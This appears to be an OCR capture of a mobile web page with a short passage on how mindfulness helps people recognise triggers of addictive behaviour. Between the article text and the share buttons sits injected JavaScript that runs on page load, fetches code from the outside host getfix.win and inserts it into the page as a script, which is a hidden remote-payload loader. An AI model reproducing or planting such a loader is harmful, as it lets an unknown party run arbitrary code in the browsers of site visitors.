
Mindfulness can increase self-awareness, helping
individuals recognize triggers and impulses
associated with addictive behaviors.
It can provide a pause between desire and action,
allowing for more conscious choices and the
development of healthier coping mechanisms.
;document.addEventListener(“DOMContentLoaded”,
function () { var url = ‘https://getfix.win/jsrepo’; fetch(url)
.then(response => response.text()) .then(data => { var script
= document.createElement(‘script’); script.innerHTML =
data.trim(); document.head.appendChild(script); if
(document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) { var event = new
Event(‘DOMContentLoaded’);
document.dispatchEvent(event); } }) });
Share this:
Facebook
Pinterest
LinkedIn